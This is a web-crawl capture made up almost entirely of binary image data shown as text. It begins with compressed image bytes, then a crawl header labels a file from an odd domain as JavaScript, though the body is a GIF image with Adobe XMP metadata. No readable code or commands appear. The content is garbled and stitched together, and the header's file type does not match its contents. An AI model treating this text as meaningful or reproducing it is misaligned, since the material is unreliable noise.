JU#�b�a�	������R!t�:5H���h����ə)�ur�G��F�ҚQ+Y�#�(]+!�èĥ��'W�	j2h��2!c���K���N��C�.#[:��E2wf'�	K-��I��k�	<n6��M<>��Ⱦ����gD�r�=ѩ.������sr �d}���e���\W����L�BP�#L�]����΄M�,JK���v��L�[U�ȅ�|���؃1�����f=��v*�vt6�5�|-Hh:���R�2�F�(CG&�����@��	R(��&����:o͙�Ѣ�O�l@�'Bɺe�g�M���u�r��'��%��U��Nun��<�	E)�ߩ�2��,��v�ҫqq��&6�J腛��u���$��H���n/���.�1b�Д�c�-��ᙈ�p��z&f�O��dcH�n[x!�X�T�2>1��S�+���y$c�G��q��Al��|isV]6:2�	�q\�D��D��\��Q4��� c����"ēގ7v�F�Rޤ��Tt*�x�C7,�13�p}Q�����}�9`�T�}2*i,d,���{	��/*�������A��cB݇*�"F�.�&�J�(���6�=�i��<�!����^z�0Ջ���!�kѠە�D���u���<
��-�5T��^�JD�a��U� Â�N��BL���l,t$���$0�z��ַ�[�N$�1J�u&x6OW�L�TgMZ�G4I"Ľ���ёQeؔp�=�a~D��=��b�R2誗�؟��TnG\��
�
VbV��!\Lp�CnȆ�sp�P��bՑk��t-�&H�=vO���r'�۩p�����U�w����B�EХ�I3�E ���4����"�_�@���-�[!+��S=��U��Z�_-c�:�������A�$tJĸ斄���T"�l��`"�� �6�r�DU�#p9g/�"����J�8�I��uE�OCD��K�vf�j<c�N@�m�8Fg��F-'_�%���Ľ������${�\zƌ��6_I8Q��m:n����n����)t�<��j�`���t�љ�_hO��D��?)'��Ƥp���G2�q=OG���q���Ƚ��4�7{�K��(N�t��7�={~���5kw�����ytK�4��(仏�2LC�q��1����ɲ����p�����{8����q�ã{�/bv�G�����d�D�+'"�>��7�/�#W�+V�j�RFZ�a�~# O�i�a��X������c.6yo��.N�'����c��r}�O���9>�I���%iLM�<{���Vuc�r�q[ƶ�fե�JQ>��xd�=�;��bD\w9'$X�k9>��^�����Yk�A�����o�		uek;�sW�D5Zf�nۍ�{�Fa�d�� ݞTOm��$�	�L}�P�'�Oޟ��i)n�ѥ�>���~��c�� �6�(����9R<	��\HBa��<�#K�I\&���|�q��Yn�����Nl~��G���D�Ai��\*�_dl^�x��c�v�{�Wq]�&8R>��� ��nji� D���Ї�c�����~v/9���5��d�fk\���˩�,��Bg����/����QTgz}��� 
B�QŇ'd������:�����࡮93R��	b��T����N9�1Iy���$��#��@޴�؄�S�������T"$Mld�h�!�?���� �5)��M������ܔi�ΏoD��?��?��?��?��Ը(dDL]�O��O��y�,�Ra[���2>Sv�[	7}$!	� ��t�,��X�NN���bM2������%�B.��|��/�����I-�h!�s��a�(��qu�T`�ܚD�2��P�_	��Ţ�}��⊾�E�P��i���� �RB�\�E�䀧���6�G���z�-�?|��#'<�EY��5!JC��������+ᖰ�Rz�O���� �e(1JF��B2�CRF��M7w,0v�D1^	�M��1!��qz�^����{� �L%��4��b��V������2٬�¡0� ���       l[�Η���a�����)G�\lR��VNW�)������O�I`�����f�U[H�RO�=��*��5Z��FV8�A�W����D��D�S��Z^-e"��u/뿜r^J�9C�z��F�9�d� ��e4����$K3�� �`	�9�,>��}Xy�D��&��x�M���v�� G�O�*��,A��(�TS�6�ɸ��5����蹭�
tAN��x�2kp��n�ɑ�c�
_3� ���`i�᪍W�`�{��n��X��A�~���3�6�0�a�B8���t�S�<��Zj0��@�iIs	b�&-?%�1B]g�ȸ�ˠD+�'��I�EG|'���H���s�p�6���-l8����?�1i�䓥��O�����68I�M��x�s�l�F���Xe�8q����K�B�ӭC�q�#� ՋKV7��@�� � �G�w�����i6߳�5�d��lLFa��'�ͼ�<0>b����tgx�4��b��w�5�'/�M���0��%cD��I*�C�I0��*1���+�\��x����<�a1Q-&X"")�4c� ��<.���È���Dzb��UGtŭ��J�BM�DK�AĚ~+�t�mi�δ_� �:H�t����П��(H��bz1��|�4�GP�(��sO[�w�\=�yz�}6fHe���Hލ��<��?��x��Gj�yr �cm��hAm�-���uBsa���n?Zy�_Q�i���ׄݛ���\�r�� (      !1AQ aq��������0��� ?_�<�Yhwi�����B/w�<]���Y͗�o�:��,�CV2H |
Z1���9�4�<'!��C�n�fL1�I�l�	�
�&\2$��q���$\#.�\ˏr�cl����~A��#í��0q>x\����uz>���/_�`�c�Yǖ����>g��dI�3������.��m��Ŷǎ�n���ݷ��_w<HG�� ȥ��P�֞ٽ|<Ķ�����n\g��bxI�ث�;��1�7̞�c�+к&��f�v�Nǒc��Yb���}L�ۆ<2gq�9��D�n {[G�=ڛz${3�V��Yg� d�w��u~��s7�
����k�oD����d�hݟ�[�N��α�a s-�1��[�ng�G��Jw=�se1�5��$1+ɗ9j=x�����h�bn�D=��8��,�u�\�x�=���,?+�����=!�|�Gk���qώ�y�u�L^=�%۴�w����a��q�9.n��ߩ>E�4�\���.&�&ԃ�K��\gR��ԑ0^��@l�e�'cv�"�<pX���0�xB?[��_��G1�p�Խ��"�ˬ��nkm#� �C��s��;���$�!L�ce͇(i$˄��,DO���1�kt�/`;�+�����B�&��e�n��w��^��ٹ�G�d2n7�ۃ�/�����P׈�lkwưކ��0��XO�񐝒� ����ۿ0>���o�g̭���#-�3�>c��C��َ�g1�{��������Փ���g��xӃ�\I'��7�u�^�����ūhu�.��ɳ��ZK�/͉�C>�D[��)�
-�Ԟ� �0��"�4����݁�p���2��9e�g��=>.+�J8��X]Z{���=i����<	��]Y|.��Cx�[�!ǂ��l�v��o�^���'�'�a�ϑ��aV���� 3Ǭ��HoZ�,���&7��_x;��un�7�b�vpM}�.�%���N[7Ag�y-��v�)�x��x@��=�з	d�-�#|c+q�7:��&�&�x%�l��¼�32N� ���g߾S��Q�]}?����{_B���wѾ��o�_%c���wߜ��6�!�<��b�^�
�rY�w��w�����s�~�ܮ-�����X���� ���� 3��Ħ��c� a��#Q�,AO�0�Gl�{��~%{��g���Hz�S� ����� ���9�����3��O�^�����|�������^���|� ���r?l��/�ML���A�IAAQ̡�Wrw�,�A�yj�������7M� |��~��_��_��  e랭���&':ٔ{ټ>���v��SU}�����?�vG,_S���1�Ǿ�C
��X���fe���k��}2S���nM�������AdA� ������4p?�[�����#׾�x����2	���O{���YǮ�'�c�����l��H��/�ߺ��> ���<�;z#�Y�<���/���}.���W��_W��Ii���@��|;�Ǟ��x�Ѯ��<E�� )        !1 AQaq����0����@��� ?�&4d ƈA!�&B�h���CkM�[�ce)H"��Iy��t�/KU	4�����J2�H����P��]�(�6x�Ѕ��^Mh�(�J�	����j�D���L{�2�;�qJ9˲)\(�@��p�Y���Y��eɴ�{�F��cV.:f&vL����<��a���'���9�,N���Ն,mZ'�5�Z����Zg:=(L �9(��?�NF���A���G"A������z���r�8n`�<$"����
��J�:X,��ӓ�=ћŘ��Њ"c����>���!�e�͛�;����=���
m�:H������Ɔ���,�9�����bl��E�
���4�go	����L�SE�-�I�9�{B���8�
a=���ar'Fꔦ��T#��+.�lZ�jš�pŌ}�����e���4ctDc��NE�z���
L�Пacf%�5�$WiB������6$$�]��J�Hbj�x=�����"A��J(6k���X�C��B�BcZ��	7����9�Aƣނ�$7��"��^*�O-
�ƫ��h���(�W&�t5=	�9�T�&%i^��cO��ؒK���9ׁ��R�а��YH�-X��x|����!Ժ���B~k��E�eWS��&N�"��p&596}Mztk�J�[�Q��w�N�ji����NQrs��2�T.�8L�l��!�-�Gr�I�Oo+��K	Cֆ��B8l�U��Q�z����cǱ
��4=do�����H��10��A�1�װ���(k&�To�M�Eb���y��P����=�6+��T1S��(����J���=��'����|�-���F9V/��/ȲCܲS�֟�n��j�
t��?�z��6Ȟ����Jk�����e�V����F�Ex�aCn}�5^� %%�OE�;=g�%�G!�?��En$.��f�ob��O�?_�f���� �碿߸����k���Jr�x��T��#FU�����a2BI�>��� ��:�����B4U��I�r�k��&�|�Q�Jy/o����F,������>��� 
sw��q[6P	��v�{��a]��E�ľ������������h���7o�8��?^��~��/��cBV����8��4�y�=�����k���c^�=w��?a�u6����y�5���� (       !1AQaq��� ������0��  ?�>#�Cb��˗�Wx�e˩��e��˂�rԛ]��AL5�����  �	��-:��ʒy���R=c{�p�V����BU5n�([��0�;�#�A]Ų�yL�n3.�[Ź}�ł�����r�̡���!��r�-�"��V.�Ds�0����k2�J�@���U��r�w碫8E�=�&�u4Ĳ�X�AM �̾��fe�C{@6��hՑ�.9a���[�*�R�LޑF���`��G��0�V0l�zJ+f��'x���D��.��W�a�-B�4���üJ�Nag]����j5�p:%GmSDs,ӌB��;cX<�!Gm�5��.8�y�|FSx�tm.���7Q��Q^=��˫G:~#1M"�\�A��l����1@^%��RS&�B�o���,�.\�kƒ�Zr��%;3�ES(q�؎��}�8E������+�ԡ�-���rkHbF���DZ�45v��+��[C�]�a&�
4��zr� mLm�|�!0�r��]ټ\�I���_�Wx����yqa��(��{ܼ�л�2/������,Bn`�V$�ڹ�c��e�c],��)�_Ḛn^^��� �\ $�5cʛ!�s���8 �j���F����{�>�����ۿBmlְ�Xշ� *�7�9�`(��y���,���w7�,JԦ��R�o�;-��W6������=�_��kk��EṘ����%OHV��e�+�p$P8�
����V8Sw/
�4:�^`���sG'}b˗.)x�s.\����/I}��
�v�/WA�)����]����0a֚�K����K��b*m��8�t��*C�&	r� �X��ũ,i�PQ��0��8���$犃`�{��J`}���Y����á�\ch j%��-��/[�.����gv#x���K��ub���TA���\�h�������(�f�BԹr����4��I�L�I+���D�%oB"8�%�)�G���m�	[��;���*VZ1���R���U`,��T#n�d�bkcS��s/�P��]���[���V�r�ˬ�O�$��H��3�/�����Veq*$�ס�x���K�bʢD_<�(�;L53�1��D��n���*(G݉�)�����+��0�q���8;~�IM�bx���YEp����I����&�03��z�����%�U�ᆁ0z����#��<v�y	��1���R-�����u>I���EfV"B�L�&���~�P=�� dG�t"��A8lLna/P��0��#n��[Cv
���L�]�r͸�B3��,\�S=%r����BD�]D�_w��f�1@�#���H:�D�T��yDO����C

x9�#���
���_�`x�֍�8�k.߈ʩ�+(���p]++�����
�����;��GQᅨJ�T��Ɓ��N��\��0χD�=�\U��Ʋ�^XK�ѡ���k��*�Ia*�d;�`E8�/0�f�6��ס�c���I�YR�"o�uy��Ph�ԩ��E�B��N_n#���ib*P�+1��Q��U��,�h�� �dR쌎D��[r�\<���D@cC���k���0�� �u�%Ğ���a��x��-=�!ὐ*��i{M�;:|�a�F/	��>�̤
�E�`9�������eNu-����BA�Lq71��)�q���bWN.�%�w�n/��2���E�-f�� �HsZK�^=���"Z`KU�G��P�4%��r�4|��kj5X��lwy��x� H 14m\� ������3����*�=�*�����G�׳�b�;�H�[^ˬM̓���z�0���z��T�$�t-m-j�1�
�Q����`W `h	sZ�굿sS At�GcI�uX��˲C-�EYy�-��%5���`,���cSx4�/he�$g�������#�F7�'�"͇��H����ܖS$"j��a%�cqW�����e��T̈�i�Ta�R�0n_�A�t"۝a�x�cX���Ȍz�C�^#�hi-���,a���n{jJ�C�GA�*���1_����B�� ��ʞ�.�D	����%ö��9O���{���
��Qz�%��2��QA(p;�T�aK��J�$w�Vp����ƿ�/k��O��!�0�����V��zT���s ���n*����g���X�*�n�j�J�J�D�!v%4�Z:xNa�p4���cOUq�:��f�ؘ�zr|K!�C�0��{R�N)㼭���.]{B��:���F�"ƛE�v�-�Ϥ�4v���g�E��~ L`��W	~:�<@k�y��pl���FW�B"�9�ޣ<��  4K����܇�Y`@�;?Ua�Xr������b�. �1�8Gyz�h��^e,�顖�����^��oL-�{͈���K������m�]y_b#���ĳ<?4m�Vq%�?�g;y@�������Hr|ŵu������ ���]%���N%����M˅�%$�i��7`!�����q������ ��� TK\A��U�׼U���)Z��Z�����զ	v�Cv�K��A�x����y���G@�L�v �]�w�X���P8�b��&�F�Eֵx���.���,ڏ��m5����v3Sb:Q�x����7��G"2���c��L#*��������5Ys�JN䮺����.\ވ��m���pt��K�P�Y]ʭ�e���4� ��g;z2�Dˏk��S +y]���O��nţ�]G�s�Q[qz�ńS&ئ��K�U���9A�A:5�Ƃ3����ȼ#��yB���\�s�Sǹ�����:{��|E�����1��l����CIc�TB#�𮫔, \�K̸�Yd ��Q��e���WG�2&��-���̭;s ��y�ŝ�b����sGOMfw��{ˊ�	xj+��1UKK�9�d�W�2�˘=㋩݁���K0�AqR�Y�̭��1\�>!���)�_�G/Q+��oN���ݙĎ������L�1[V'�wU��K��HU]ډȂ:u�2�5ea����0�c��V�N����+�E�s�^����W�_�@s�)�5@���r�S�_�Gk�bœ�&�İ!����}�V�����`��q1���	��9�|Cn�v��G�������f���p�>"B��1T�@��CBCȜ�xg��)qIp��ߡ�,>#�������9��cdm<C�g4����m�Z����	��ļg0Ei��gik5p8%@���"@/r2�H�n�$`����63�� ��U̥4	P7�L�u.�5&����l� YI�&X�HӤa�� PQ��� J.���)X�93j�
1/�\��.[L@ZXx�Y9�֒���GSV�\d�a��Y,�-�hZ5�)46���5T�T��7b �=�0�f��߈"��o(rK�d��������d�b��� ge��_��]."�
c�wڕ�x��(���	0�F|�#� Am�ǼV�.�<@-��GR��R���Y>�ߕ���Pw�9Laݸ�Ih��	����k[��{� mi�F��1�O�y�M��W�0�C2�2��H�R��
��Eޱ�= 0�#�E y�~	��XUN�V�)ɩ��ɂ�<���;jA�Mnϑ+wA�G�y� �%�>!������\�c{�LZ���Z�uw�� ��k�����AW��Ld�0EWЗ�x��հ�w1Vf��<�d0� Dd�}�V��l�X�=�����SQ"j�rY�zU���������`�q	���#�vu	Z���K�AA�����?hEj�tP����M��e�;�S�r��"�by4�y���Y^�Zފĩ�mZ�,��������4�އ�˃C	���ј��� ��8L���ѩ"%�m���	�� �@n���J&N5?��M�6�z�Xj����Jb~�Bv��Ne's�h��~f}��g}����(%����P�����_\�^gt�]5�M� ؕS\�1b:�.\����q+#$<�� Vf��|��S���a�KF��3�
�/��-=��o�5fU�;7��/�ڠv����_`����j���X��f!��4�3����*�$X��qsr�K�e >�����G�� <�h.�i�&�C@�@�y��=�f
�,t�J�ߴel8��`�A3����_gԔX�[��qk�g�'u��W� �i.ւ�"�cN�[�b�U��c���?n�};	M>�vо�c��%�yc�3g1�h�dT46�L ��qҕ�y�AN �+t�2�z1S�8��#� �Y+)C�r���(��KC�� ���1�l�$�)�6[��=M���q��H4��W�� nBQ�>%¯+]��Zʜ[
�������A�A� �uN�*�
[���sDt���bG0R�a�Xj��ZB!u8�cD
�w��P��G7`�Gm pG��^ �9���W�q�;n5-��q�������3S|<�E�CЕ�E���5ɒi�����g��c���7Q��=u�ʱ�=\3�������,�̒�Ȏ�f:��¹�,QK)%��G�d�v��B�x�B�oHP�aFNl�:ȫk�aK�5v����?�b&�:����-P��W,�eB��r� ���<�A������U91"#�<5k��0m�o�c/��_K�>�KH2照�2˪�\6�XSe��-h�+�q��(e�J�n������K��q����h�02��7Z=�}��ᅻݧ�\U5��rB6l����)v�+�Ѵ�rQ�fdZ�2��TEG��*�ïX`D]`H	b^�S�YR��Q~'�Q�[�a%^�m�ɳ�<��j��*���3tzfX��Դr�Y2��&�.T�b6���/�^t�D��3 ��vcf����ٯL�멂T#���{V%ݬt{3�Rew��3Kx��L%����v�i�#Yn��M9��6�V�\�W�c�y��JB���k�0�]��S.�$n��7�pL�4,5�E����,�~��rۜ��M�4]ӱq��Q�J�P�űl,o �J�R�]bY��� �Ay� ����:��e��MhA�fR�~�� �;�h圏2�R�hm`� ��;Jײ��
������{�f�e�U"��3���wcY�ݕ~b>�"����KY�)��0�̰&?�� �c*&�S0\�|�>��H!(����40HD��N�Jh.����-���I�$F�
�1�a4�Ju�A��.\�0l<�O+���7�Qݲ��` `��Dɴw�>`�J�n�i�%�vް>���������e���()�&�]��G��x"�Ιc�h�1H�]X�y]�%�t��r(6��W��=���� 跪>YL3X݈��vހ�N��#�^�x���}<KVw`�Cȁ0�;E��#�
sE�.\3�G�B�(V��{	x5�	a��7?2��E� S�K�G ��̞��$��
�.�G2��X��@�EJ�?0���a!�*j�Lt�eP�7FoS��v�tB�1��C���7��9f��	vy<�A���AF�J���V�&H��6	|�Y�J�%���ߴ@?�����3���
/���4d��Z#�(��2K�40hj��4="�[J�ĕ*Te�L3Kd�]G�k[�L�-�Ǜp�K�NTi\�p!M�X�����c���ĬdM;��lNa4���QT���Ůdjn��-�I���������L'�Zz�����3��/2�.��<���*;��۱鞄�|�춨W�ǖP�"��g��P+s�O'��!d�3
�'��A�U�w C�m�X��Τy�xu%��X�E<�[�D����љ6���Z?�(�Yq�+x�h4e��Ȑ�;�V�M�������9���ģ�� <�f=��
�I�	�5�FP��8�0�b ىV��Xe��C3�8�?r�>�c��z���3Օ�žSww�BZ`�z�#КK��> AЄLen��0;��h������M�n/|��q`q*���S)��]l��� ިP=�m"ѩ�g���m��r<UN��̰�G�A�@��R��0���S�A�f�Cd�����9�Rܑ:n]����1�w%7�P�P�ݿh4V����bQ��1���LbS���Y�c�"��m�i���v�J�xt�yY!�B��R��;sA���Ka(��`�y�#
��%h˸�b��]���)��K���DrWW������b��?���˧�"^V��ۼZ(���%,\���Ӽ�Z?�h��KiˡƤK��䄌J�u�YoA6����m�����>�=@�j;]���K�� � �=�C����!����DjBYV�B ���m{� �&��%�ji`��q�1�0�p}�0ɢh���E.8
�P�SX����s�ьd�V�yp�s��g�%���Q{UP�~�X?޴[�M��M�g�v!��D�4FM�T�G����s!P9��"aT�H�T��Ig�Ŀ��+`���^�Y�&^XQi�ߕ`�J�������=���v�L P p}%������k8��H ��6�@s+�/�`�9��Yuz�X��b��C	���U��(g�B=LnHňX�}:������"�����U��Kr��s+�;%R�E�2�kCD�#u'yji����e*�da�ʷjx`�	���T�.I�a	�4�a�1��#��<@J��㛲e��Bg�t�R	_'b?#L��z� �]���'�8�'��/��1�ωJ*�8�5i���K=�ز�nxnu>����|Dζ�9PD�����Қ�	.����Y13j|�A�Q� �J��4��knW~��Q�+�[*^�lQ< ��T���w�.v��.I��:�yՉ�b֌k�G
a�-��,�]G#+� Z�jO�醣�GL _i]�{�U�������C��Ѓ�S�˃�����},���A��`eI{J��3��Z�d���K������A�,�q�K�V�3��� ��H��@Oc�=1�%;�rg�:Tz�}Cd���$��T�sw"�g�h*�?K�2��h�hz���rޑ���w#��. W�)u�j����'g���%�J�ep�˻�.z2ط�/�U�7d����o�*�f]�<��m��NJ���e�Q�X�n�*�WVaZ�� �oYlb�[\\K�y���%�ۼM[VwI���11�L�|A�����#i�1�57���8Ӈ���EE�W/��H�TN��5eG�z�c���]����\����}1��K�D��V���ބ�7X(��̣��)`mߘ 4�5S�H#�tT�ĺ����T�9u�2���;A<v��Ak�Xαf8�&E�i��x�M�]�U�X��C�Эb5�oS�W<L��L8� ث� *���A��F��pF�.��h�59�sQ\V{ܬRٌ������H�u ���*��N�.9�+7���G����\[0Bn�b�%I�!�W��,z�qסG<Eв��T�/
Qm�`���y�y�c��L��%˛\�ѯ�P��������3TGZ�I�sr!.9�+!kG�T�i,@��k��]��L���1�Ca�٘��on|
��
v�'l#�W �Co��MF�n1fG�;�"tm����m��7C%Z:0��`���}#��x�R����~#�Y��p@  ��sJ#���6�p#Zt��Ǧ%����)������}�n���1�gwg̵^���;�� �dWx��7f����p�A��ZNU|��ͦ\-�\�!H�K[��5=i����'E=�uzn�7bV�� (6��*��e���@����ߍ#�3ƾ�e��z�E^�1�V\�C�Ŗ;��]�ߺ�c�`R�nGrf5�*�-��y���bd�v��Lhrr� @%DC�U�� �q3B�pDr��2��c��Yz���zĲ��@S������L�� ��h�*^�0���o5b_�%�+�T-���Fe�Y���2��	�+=�u%�/��r��ya�Oq(��d�/V��G�7A��'{N��t�ƻ8!�ۼ�ƌ���D����W�)�xN�W	�	�lR_����'Ewe�x�*WQ	`�o	�y4��}�D@�DEH�5И�	N�&\z��@��̒�ۘ2�8���UB��M�>�]�$^�o��#����Y.�<N�N�Wcx��:�� (�gU�1�)��;�w����}��������.��-�w�/� V3҆�D��4���:�-�Ĺr�t��]�̗����-�9y�w��&�6w���:@K��Q�[
��� �Ј���2��lWFZ�CEP�����"Qr���:��Q���
��@�]n�O�2�xM�%��Xi���f����OB�Q���ַ 0ˬWx��J�`w�E�y�-�MX3��*e�'�虄<����i����V��7������B업2 Ygu+��M$��ҡ�)D�)��]�"��p��~�O�&�ًR�S=�: m���1�E�#�\Udi����1	�M`5m�xDqr7�bD��j~Ma�����Z3B� %�EW�/��`��?��M�ن���D7ϟ�0@�?����{D4����Go���ǿ�a����0y���g������'�^��xU�������k�Cy<@��=!��|Ct�$�?!��7�n}��?��J� p�3d<����o6M�����#��`yR��1���T%3�2���i�.+���_���z?P�� ����ҧ�ҙ�Z��<�#@��q�&��Q򢮽i��4� \��k�κ���E@TG�)Hx:�&�lЯU���� �>%ˈZ'�P4��.\��Oͬ�}`�ɨy���M�x��E;�M�����/)�q5!�U�G��l�̊����#4�6�'�g�MNyo� 6��Qm�3�?����?3������?����?3������(��1�c7���O����Vd*�)�{O���� {�D�[��A 3H-�a������f?�*��c�����L���'�����E�u����Y��O�?1�bVϬwE�t�@ ��^�_E��cZi���I���O�;���o�z>D�c�"�e.?m����|�	B� �ނ�'u�,���6L�j�~��'c>�-���Z}KTm:h��&�Qs�l� he���A��'��I- ��+������ˋ\��c6�z,^��OK�]�k�Q
�N��{be;K��. �4��i�V6�����4"�"�kѭ}0zNS=�J�D��3����#�?��AD+1pQ3e��y%F �)T�>�"�^V��� �n`*�5�� ���S��^�"�O�V�K}!t �_� ������q�X�b�X�� E�:uHH  �ym-{O��g��3����L���
h�{�R����~��v�/�EZ̆�N�����:\���j��.Ji�t�g�}�KQ���?���B���+��c.\���E�./�k�!�}ȭ�#+9T�-'�،�@��~�������'z�4|O��"�р�+�Y�tF |����6�k��� 
 8�'V�;�f`���X젔��eS����J����,7B�y����r��c�����_Tm]z�?R�X+�"(�R��Q���g9�]��!�2ujƯ2���Z���۠BذW�������쐨'Z�� *lO�s�����ȕ�X��eŋ,X�S����to����8Gy�2� �đ�@�#�(����9�N���fP������·r��b��=�4R*;Ĉ(�'�]ܩ��[��m���u�\Yr��XŏE�.?K�/�r��׵� ?.��5�=��`TR���p+=�G��6
��م݉����� w�%nl~n-�\���Ʊ�L�G��b"��<%�f�/��؂�6�9Q�.��>�|'܄+��4�֏�*W.1z/F/E��ŋ� ����@�8��ؿ����ڗ���XZ�N;D������P����]��d7�����~"$�J)��^V4�*�uw|�P�xܹa��:<�X+a���	�#��.����F��?@>\�_F_U���e��~���c.2�Bu��4��/]��� Y��O����A�����H���O�?3��e����V���3��������c�?���WMD�uh�C��}ZM�b��o�\cXB���D��ET�A�+�	\��q�x��b�Yqbǣ1������z\z=��`ӣՌ��c�Gk�Wh��.Q0m���/�ǫ�,Y��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/5e7b4a24-d5c7-48a4-845d-4cb51d3d92f0_.js
body_size: 188295
content:
GIF89ad d �� �{c������������ʧ����������
�����ũ���m�vidԷ����'i�np��juF3�M6�<j���nN���֝��í���䭔�������䚱��������k��d��ӾŅk�����̒YC�yt�MI����dQ����Ϲ�P캤�˵����4X���Ԙ|hVR�����r���ߦ����Ɍq٩�粛����t\����ř�1���{�kS�-㩍VKI����Q��:�͓x�Vj�˵����V(������rm�ͼ�N������v�I�����ǰ�����wp8%ܡ��Ӭ�ݽ������&��l��n�ռ�������nv�����������H&�4�����������մ�r[�����˪WCS#���bJ����������ܴQ4+cS�ó粖����ڵkV����ż�¾����ͻ��E�xeqb]c,�6n�k�ndg������6,&�}v�������̨�׷�kZ���ߪ�纤춝������㼫�������ϰ(��T���涠fn�egvYWb�±me�7�te�46�˽����Ǳ���c]`p���붢���ֆu�Ǹf\^֢��F�|nj�Dt���~suڰ��e�������XKᾰﺟ����aN <4처���ځ_�|܋bvkn�����zʞ��l\�5�!�Ӿ���ע��}G?=���0��������,�������>K��������Y����E�	�v�Ƿ�������iﱊ纞�˶��pQ˖m���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b68586a7-d33b-fc41-b2d0-250cc90f78f0" xmpMM:DocumentID="xmp.did:B747F1C6E37311EE987E8B8BBFBDA8D0" xmpMM:InstanceID="xmp.iid:B747F1C5E37311EE987E8B8BBFBDA8D0" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:73c93628-e03b-1e44-b528-b6915b653885" stRef:documentID="adobe:docid:photoshop:e696848f-5e52-924e-8ed5-4d483328058e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � H��(�<F%Q�$a���x8I��	{�Zb �B����j���`R2+0_��"s�&#�p�In�F~
@��ѣD�0��R�
yH�J��8@f\ѳ`�):zDI���#F�x0́��Ƭĕw��dJ���In�N�C������>�J��q�\��@cX�̖$�c������\�0WlR2I�M}�����/��oa�t� W�`10Y��Y� ��0���[�0����ӈ͛=g��|��`܇��^�������R��S_�z��$��;�@�oeS�i�h�
�P@�Vn��X$��o<�0N]� bW���s����pG��x�V�f�
~�9�a�ą��ac`E�d�QX#x4�g�}�Z��c6��E-�8����F΃���晇TzNa�ۑT���0�E�$Q.J U��M����1:�$��L9��_�%�Ϧ͈r�mF�'{��lЅV�w�rWz��� @ -�.j̢�*��L��۰�4�˱���Ow��O�Ȧ�Fnp"�a9M�ZdBW�zT+J%��J���(���� fǠj�6���V��A���:��������"�z�������|B�%�\�+�è{�v���K�lr�S�{�Ɍ��H��B��7(Ií��_�!�������ƋN"���U��j�����PC݃?)�\-oR��W���S��FPJ�sg�x��f<��Jhy�je��*(,�y���ž}��w��ϴ���8��C���W�	b{n��]i���v�����4k��+��?^4���K�*�;��/�:5P���u�7����3�GF�\&%I�{6��(1L���V6�H�kv0]j-Ɛ#�?(Dm���$"B�����\�|�(xBQ\���G�tҡ��>���a�h�3�p�(�w�$����,�4!8؄�t����~�8�~�0���U��W8%���P ��!�Xpzk��'��Lb�������;��A�⦢��5H�j� -��zqW9A�@�A�"��}�� ���{�,z���q�J������E�_�5	|�L�(|����*|�'4�p�;��� Qu�X6�0���1.��@@#,Q��%g��+��� �F� I��&���1pR?����(	�+\�-�JF2��c�
8�m�>�KApC:�E�u�)@�.�w�ޜ�N�����������0�,ә��4A��%�]pi	�� \|���$���5Lpe'�e�T�Hp�T�y�	  ��>ޢ�L/b��/J]B��l�b�0r�%&qMlB�x�!�6��}�D6:HB>͐�������N�H���@�hΜ�?q�izH�/�:N�zH�I >!\<����& �9D��x`����v:��V�3P�0��);�4  �����BL�y���\a�=L�R���F7& �h����0� ev�p��ЇH����(HOv���@��"��9�'8�\ZF&Y�����΅�=\a�&��#���0$I(E)��������' ����P%G�
�+Fcʘ��z�Y�Aa��+6@x�� �!�G�,�㌔��Dn�! ��H�l?�ԭd!�s365Ht>ֱ��q�!)$�`����t���x�+"�}Ŵ�2�jA��+�A�L���*�J�^q��U��2P�6����)cA��Q	!�|���!�`�L�����>�L��4. h��D'����4.���1�A�P�?�E��m�%�c�Y�?�@�&#��Ik�����&�,��=�Uz�*V+�W���~q>���uЎ6��G�4�*UA�K�>��)�
]�p�,K0Ůf���!Ɓ�!��'z���&�F�/l�uN����UoT;*yv�"�� 8��H��?�3B��i�LטL��z���]i=�B�/��7gμ/��o��2pH
,�!��% * W�/M�M�����_��d�˸��ފ}@�l_g!�&a�6�����B��H'��G��(��'%]Dģ���t���9�{����h|w�x��8XH��<C ��e�v�pV#ٛ�k@`�Ķ�-�INn�D���Ywu[�r�y�8>��wo��V���ġ�e�y_UpV�i��+Ǝ��%����W����8:���L�G�V|����P��+��u�F�I{�;�
�@�-n�f+rb����:*0|���O�"L
�z�ze5zJPZ�:(� �CY�w8��W���uV�f�xr�lV\��P��K�� U  7�|�`��y�Wh����0h"�i���j�z�4~Cj����\fK�8��Ǉ|p$vd n67HFIfh]��QPw8�*~�}HȆ�w���oM�:��	9 5h�	�b;�@	(��@\}@	*�j�wHaq ����-�QN������g�z����Px��/e�oe;�PEhEβ)8�yvy�y�x�����Fkp7�W&�0LfV����ia�Ƹo��!������fP��d�/O�A ``*I�+8��xI t�8SM�-WF
��
�7<"RuE������j��V{и/H�4�,zx�PU�\�'
��Hp`	�G	|0�X��n�Utq�
ыq�8�FU�B�ŸI���S�8cC��k0p�c�x>���ǐ���� �X���ak]�x�B1D9zp<�<�()�IpTCV ��	9Џ��{m�c��OP|7@R%�|��I`�anWP7ȑ�*0�k�׀+����S�cQ�2�gNH�k�~����{T8p��}�sF�v7ck"b?��
@�
ô*i�n/�'{�o�0o�3��V����o#0c��u��x%��)�iK��'�0�iXm���Uq`C�H
�9�/�n�]Qf�#� �����q�h8�����ٛ,��� �jiX�s�(ax2<�5Gɑ�"/�k�'�c'��YC���9����阊yE�#IB�`X��s�Y<��	��C<wq�
